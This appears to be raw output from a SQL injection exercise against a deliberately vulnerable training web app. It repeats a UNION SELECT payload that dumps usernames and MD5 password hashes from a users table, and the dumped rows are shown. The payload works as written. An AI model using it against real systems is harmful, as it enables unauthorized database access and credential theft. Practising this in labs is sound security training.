 User ID: Submit
ID: 1' UNION SELECT user,password from users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99